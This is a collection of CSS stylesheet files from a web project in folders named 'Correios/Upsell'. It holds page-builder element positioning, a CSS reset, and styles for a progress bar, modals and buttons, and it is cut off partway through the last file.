    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 38;
}

#e_1225979_1_83162 .c {
    z-index: 38;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_83162 .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_83162 .c>P:nth-of-type(2)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_24573_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 39;
}

#e_1225979_1_24573 .c {
    z-index: 39;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_24573 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1225979_1_10156_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 40;
}

#e_1225979_1_10156 .c {
    z-index: 40;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_10156 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #003157;
}

#e_1225979_1_16907_m {
    height: 427.422px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 41;
}

#e_1225979_1_16907 .c {
    z-index: 41;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_16907 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 41;
    background-image: url("../images/gDB6w00iaPVv.png");
    background-size: 320.567px 427.422px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_23145_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 42;
}

#e_1225979_1_23145 .c {
    z-index: 42;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_23145 .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #242424;
}

#e_1225979_1_34836_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 43;
}

#e_1225979_1_34836 .c {
    z-index: 43;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_34836 .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
    color: rgb(39, 122, 184);
}

#e_1225979_1_65553 {
    z-index: 44;
    width: 360px;
    left: 300px;
    top: 5929.913000000001px;
    z-index: 44;
    z-index: 44;
    z-index: 44;
    z-index: 44;
}

#e_1225979_1_65553 .c {
    z-index: 44;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_65553 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1225979_1_65553 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
    color: #003157;
}

#e_1225979_1_28606 {
    z-index: 45;
    width: 228px;
    height: 54px;
    left: 366px;
    top: 6015.263000000002px;
    z-index: 45;
    z-index: 45;
    z-index: 45;
}

#e_1225979_1_28606 .c {
    text-decoration: none;
    float: left;
    z-index: 45;
    background-color: rgb(30, 136, 229);
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    font-size: 18px;
    text-align: center;
    border-radius: 3px;
}

#e_1225979_1_28606:hover .c,
#e_1225979_1_28606:active .c {
    background-color: #1565c0;
}

#e_1225979_1_28606:hover .c,
#e_1225979_1_28606:active .c {
    color: #ffffff;
}

#e_1225979_1_53338 {
    z-index: 46;
    height: 96.5767px;
    width: 320px;
    left: 320px;
    top: 5948.700000000002px;
    z-index: 46;
    z-index: 46;
    z-index: 46;
}

#e_1225979_1_53338 .c {
    z-index: 46;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_53338 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 46;
    background-image: url("../images/FIZoC9arHJC9.png");
    background-size: 320px 96.5795px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_173671440078955287 {
    z-index: 47;
    width: 360px;
    height: 180px;
    left: 300px;
    top: 6053.89px;
    z-index: 47;
}

#e_1225979_1_173671440078955287 .c {
    z-index: 47;
    opacity: 1;
    border: 1px solid rgb(163, 186, 198);
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    border-radius: 0px;
    background-image: none;
    background-size: cover;
    background-color: rgb(240, 243, 245);
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

#e_1225979_1_72799 {
    z-index: 100;
    width: 360px;
    left: 300px;
    top: 6252.888000000002px;
    z-index: 100;
    z-index: 100;
    z-index: 100;
}

#e_1225979_1_72799 .c {
    z-index: 100;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #2b7db9;
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
    color: rgb(138, 138, 138);
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
    color: rgb(43, 125, 185);
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(4) {
    color: rgb(138, 138, 138);
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(5) {
    color: rgb(43, 125, 185);
}

#b_1225979_1_1736606248678282284c603 {
    height: 1176.2125px;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c603 .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#e_1225979_1_57686_d {
    height: 320px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 34;
}

#e_1225979_1_57686_d .c {
    z-index: 34;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_57686_d .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 34;
    background-image: url("../images/0sGFZAuW8W8r.png");
    background-size: 320px 320px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_60477_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 35;
}

#e_1225979_1_60477_d .c {
    z-index: 35;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_60477_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_60477_d .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_51231_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 36;
}

#e_1225979_1_51231_d .c {
    z-index: 36;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_51231_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(117, 19, 19);
}

#e_1225979_1_75116_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 37;
}

#e_1225979_1_75116_d .c {
    z-index: 37;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_75116_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_83162_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 38;
}

#e_1225979_1_83162_d .c {
    z-index: 38;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_83162_d .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_83162_d .c>P:nth-of-type(2)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_24573_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 39;
}

#e_1225979_1_24573_d .c {
    z-index: 39;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_24573_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1225979_1_10156_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 40;
}

#e_1225979_1_10156_d .c {
    z-index: 40;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_10156_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #003157;
}

#e_1225979_1_16907_d {
    height: 427.422px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 41;
}

#e_1225979_1_16907_d .c {
    z-index: 41;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_16907_d .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 41;
    background-image: url("../images/gDB6w00iaPVv.png");
    background-size: 320.567px 427.422px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_23145_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 42;
}

#e_1225979_1_23145_d .c {
    z-index: 42;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_23145_d .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #242424;
}

#e_1225979_1_34836_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 43;
}

#e_1225979_1_34836_d .c {
    z-index: 43;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_34836_d .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
    color: rgb(39, 122, 184);
}


@media (max-width: 800px) {
    #b_1225979_1_1736606248678282284c60c .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1225979_1_1736606248678282284c60c {
        height: 89.878px;
        background-color: rgb(255, 255, 255);
        background-image: url(../images/5VNpDmyfnREI.png);
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
    }

    #b_1225979_1_1736606248678282284c5df .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1225979_1_1736606248678282284c5df {
        height: 1345.2px;
        background-color: rgb(255, 255, 255);
    }

    #e_1225979_1_57686_m {
        left: 7.6655px;
        top: 318.111px;
        z-index: 35;
        width: 342.688px;
        height: 342.688px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_57686_m .c {
        z-index: 35;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_57686_m .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 35;
        background-image: url("../images/0sGFZAuW8W8r.png");
        background-size: 342.688px 342.688px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_60477_m {
        left: 68.7379px;
        top: 468.834px;
        z-index: 36;
        width: 153.162px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_60477_m .c {
        z-index: 36;
        font-size: 10.2197px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_60477_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_60477_m .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_51231_m {
        left: 94.2261px;
        top: 544.985px;
        z-index: 37;
        width: 176.082px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_51231_m .c {
        z-index: 37;
        font-size: 10.2202px;
        line-height: 1.4;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_51231_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(117, 19, 19);
    }

    #e_1225979_1_75116_m {
        left: 91.2737px;
        top: 518.222px;
        z-index: 44;
        width: 129.598px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_75116_m .c {
        z-index: 44;
        font-size: 10.2205px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_75116_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_83162_m {
        left: 14.5415px;
        top: 44.3289px;
        z-index: 38;
        width: 345.5px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_83162_m .c {
        z-index: 38;
        font-size: 16px;
        line-height: 22.4px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_83162_m .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_83162_m .c>P:nth-of-type(2)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_24573_m {
        left: 19.7305px;
        top: 85.9303px;
        z-index: 39;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_24573_m .c {
        z-index: 39;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_24573_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1225979_1_10156_m {
        left: 17.7615px;
        top: 121.569px;
        z-index: 40;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_10156_m .c {
        z-index: 40;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_10156_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #003157;
    }

    #e_1225979_1_16907_m {
        left: 8.6115px;
        top: 742.615px;
        z-index: 41;
        width: 342.5px;
        height: 457.438px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_16907_m .c {
        z-index: 41;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_16907_m .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 41;
        background-image: url("../images/gDB6w00iaPVv.png");
        background-size: 343px 458px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_23145_m {
        left: 69.5782px;
        top: 782.594px;
        z-index: 42;
        width: 281.479px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_23145_m .c {
        z-index: 42;
        font-size: 11.4496px;
        line-height: 16.0294px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_23145_m .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #242424;
    }

    #e_1225979_1_34836_m {
        left: 198.891px;
        top: 869.38px;
        z-index: 43;
        width: 133.202px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_34836_m .c {
        z-index: 43;
        font-size: 12px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_34836_m .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
        color: rgb(39, 122, 184);
    }

    #e_1225979_1_65553 {
        left: 19.8595px;
        top: 173.953px;
        z-index: 47;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_65553 .c {
        z-index: 47;
        font-size: 15px;
        line-height: 21px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_65553 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1225979_1_65553 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
        color: #003157;
    }

    #e_1225979_1_28606 {
        left: 21.97px;
        top: 689.404px;
        width: 314.1px;
        height: 47.8125px;
        transform: translate(0px, 0px);
        z-index: 45;
    }

    #e_1225979_1_28606 .c {
        text-decoration: none;
        float: left;
        z-index: 45;
        background-color: rgb(30, 136, 229);
        background-image: none;
        color: rgb(255, 255, 255);
        border: 0px;
        font-size: 13.7806px;
        text-align: center;
        border-radius: 10px;
    }

    #e_1225979_1_28606:hover .c,
    #e_1225979_1_28606:active .c {
        background-color: #1565c0;
    }

    #e_1225979_1_28606:hover .c,
    #e_1225979_1_28606:active .c {
        color: #ffffff;
    }

    #e_1225979_1_53338 {
        height: 108.632px;
        width: 360px;
        left: -1.6875px;
        top: 1236.58px;
        transform: translate(0px, 0px);
        z-index: 46;
    }

    #e_1225979_1_53338 .c {
        z-index: 46;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_53338 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 46;
        background-image: url("../images/FIZoC9arHJC9.png");
        background-size: 360px 108.632px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_173671440078955287 {
        z-index: 34;
        width: 330.3px;
        height: 136.188px;
        left: 13.65px;
        top: 167.876px;
        transform: translate(0px, 0px);
        z-index: 34;
    }

    #e_1225979_1_173671440078955287 .c {
        z-index: 34;
        opacity: 1;
        border: 0px solid rgb(163, 186, 198);
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        border-radius: 0px;
        background-image: none;
        background-size: cover;
        background-color: rgb(240, 243, 245);
        background-position: 50% 50%;
        background-repeat: no-repeat;
    }

    #e_1225979_1_72799 {
        width: 344.8px;
        left: 14.001px;
        top: 14.5px;
        transform: translate(0px, 0px);
        z-index: 100;
    }

    #e_1225979_1_72799 .c {
        z-index: 100;
        font-size: 15px;
        line-height: 21px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #2b7db9;
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
        color: rgb(138, 138, 138);
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
        color: rgb(43, 125, 185);
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(4) {
        color: rgb(138, 138, 138);
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(5) {
        color: rgb(43, 125, 185);
    }

    #b_1225979_1_1736606248678282284c603 .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1225979_1_1736606248678282284c603 {
        height: 161.844px;
        background-color: rgb(255, 255, 255);
        background-image: url(../images/No2zc6y93Nu5.png);
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
    }

    #e_1225979_1_57686_d {
        left: 7.6655px;
        top: 318.111px;
        z-index: 35;
        width: 342.688px;
        height: 342.688px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_57686_d {
        display: none;
    }

    #e_1225979_1_57686 .c {
        z-index: 35;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_57686 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 35;
        background-image: url("../images/0sGFZAuW8W8r.png");
        background-size: 342.688px 342.688px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_60477_d {
        left: 68.7379px;
        top: 468.834px;
        z-index: 36;
        width: 153.162px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_60477_d {
        display: none;
    }

    #e_1225979_1_60477 .c {
        z-index: 36;
        font-size: 10.2197px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_60477 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_60477 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_51231_d {
        left: 94.2261px;
        top: 544.985px;
        z-index: 37;
        width: 176.082px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_51231_d {
        display: none;
    }

    #e_1225979_1_51231 .c {
        z-index: 37;
        font-size: 10.2202px;
        line-height: 1.4;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_51231 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(117, 19, 19);
    }

    #e_1225979_1_75116_d {
        left: 91.2737px;
        top: 518.222px;
        z-index: 44;
        width: 129.598px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_75116_d {
        display: none;
    }

    #e_1225979_1_75116 .c {
        z-index: 44;
        font-size: 10.2205px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_75116 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_83162_d {
        left: 14.5415px;
        top: 44.3289px;
        z-index: 38;
        width: 345.5px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_83162_d {
        display: none;
    }

    #e_1225979_1_83162 .c {
        z-index: 38;
        font-size: 16px;
        line-height: 22.4px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_83162 .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_83162 .c>P:nth-of-type(2)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_24573_d {
        left: 19.7305px;
        top: 85.9303px;
        z-index: 39;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_24573_d {
        display: none;
    }

    #e_1225979_1_24573 .c {
        z-index: 39;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_24573 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1225979_1_10156_d {
        left: 17.7615px;
        top: 121.569px;
        z-index: 40;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_10156_d {
        display: none;
    }

    #e_1225979_1_10156 .c {
        z-index: 40;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_10156 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #003157;
    }

    #e_1225979_1_16907_d {
        left: 8.6115px;
        top: 742.615px;
        z-index: 41;
        width: 342.5px;
        height: 457.438px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_16907_d {
        display: none;
    }

    #e_1225979_1_16907 .c {
        z-index: 41;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_16907 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 41;
        background-image: url("../images/gDB6w00iaPVv.png");
        background-size: 343px 458px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_23145_d {
        left: 69.5782px;
        top: 782.594px;
        z-index: 42;
        width: 281.479px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_23145_d {
        display: none;
    }

    #e_1225979_1_23145 .c {
        z-index: 42;
        font-size: 11.4496px;
        line-height: 16.0294px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_23145 .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #242424;
    }

    #e_1225979_1_34836_d {
        left: 198.891px;
        top: 869.38px;
        z-index: 43;
        width: 133.202px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_34836_d {
        display: none;
    }

    #e_1225979_1_34836 .c {
        z-index: 43;
        font-size: 12px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_34836 .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
        color: rgb(39, 122, 184);
    }
}
</file>
<file: Correios/Upsell/01/css/base.css>
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
</file>
<file: Correios/Upsell/01/css/styles.css>
body {
    background-color: #F3F3F3;
    display: flex;
    justify-content: center;
    margin: 0;
    font-family: 'Poppins', sans-serif;
}

div#content {
    width: 100%;
    max-width: 600px;
    min-height: 100vh;
    background-color: white;
}

img {
    vertical-align: middle;
    display: inline-block;
    height: auto;
    max-width: 100%;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.progress-container {
    width: calc(100% - 30px);
    max-width: calc(100% - 20px);
    height: 200px;
    padding: 0 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-bottom: 30px;
}

.progress-container > div {
    max-width: 24%;
    position: relative;
}

p#text1, p#text2, p#text3, p#text4 {
    margin: 0;
    margin-top: 5px;
    max-width: 80px;
    min-height: 36px;
    text-align: center;
    font-size: 14px;
    position: absolute;
}

p#text1 {
    left: 38px;
}

p#text2 {
    left: 32px;
}

p#text3 {
    left: 52px;
}

p#text4 {
    left: 44px;
}

.progress-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
}

.progress-bar {
    width: 40px;
    height: 4px;
    border-radius: 4px;
    background: linear-gradient(to right, #B6B6B6 0%, #B6B6B6 100%);
}

.progress-bar2 {
    width: 0;
    height: 4px;
    border-radius: 4px;
    background-color: #4CAF50;
    transition: width 0.8s ease-out;
}

.check-container {
    width: 40px;
}

.check-container > img {
    width: 40px;
    height: auto;
}

section#more-information {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0 10px;
    opacity: 0;
    transition: opacity 2s ease-out;
}

section > h1 {
    font-size: 25px;
    color: #FF0000;
    font-weight: 800;
    margin-bottom: 15px;
}

section > h2 {
    font-size: 18px;
    color: #000000;
    font-weight: 600;
    margin-bottom: 30px;
}

section > p {
    text-align: center;
    margin-bottom: 25px;
    line-height: 20px;
}

span.bold {
    font-weight: bold;
}

span.bold2 {
    font-weight: bold;
    color: #254DDB;
}

span.bold3 {
    font-weight: bold;
    color: #00B309;
}

span.bold4 {
    font-weight: bold;
    color: #FF0000;
}

section > button {
    font-size: 22px;
    font-weight: 600;
    border-radius: 10px 10px 10px 10px;
    padding: 15px 30px 15px 30px;
    background-color: #2D6EFF;
    color: white;
    border: none;
    margin-top: 15px;
}

.modal {
    display: none;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0,0,0,0.4);
    justify-content: center;
    align-items: center;
}

.modal-content {
    background-color: #FEFEFE;
    padding: 20px;
    border: 1px solid #888888;
    width: 80%;
    max-width: 500px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    border-radius: 8px;
}

.modal-content > div#step1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    transition: opacity 0.3s ease-out;
}

.modal-content > div#step1 > h1 {
    font-size: 25px;
    line-height: 29px;
